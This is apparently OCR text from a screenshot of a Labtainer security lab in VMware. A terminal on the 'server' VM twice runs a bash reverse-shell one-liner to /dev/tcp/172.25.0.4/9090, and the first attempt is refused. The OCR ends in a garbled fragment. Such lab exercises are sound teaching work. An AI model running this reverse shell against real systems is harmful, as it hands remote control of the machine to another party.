 My Computer
Client
Ubuntu 64-bit
Server
LabtainerVM-VMWare
Shared VMs
ubuntu@server: ~
File Edit View Search Terminal Help
ubuntu@server:~$ /bin/bash -i > /dev/tcp/172.25.0.4/9090 0<&1 2>&1
-su: connect: Connection refused
-su: /dev/tcp/172.25.0.4/9090: Connection refused
ubuntu@server:~$ /bin/bash -i > /dev/tcp/172.25.0.4/9090 0<&1 2>&1
mily 2, sport 36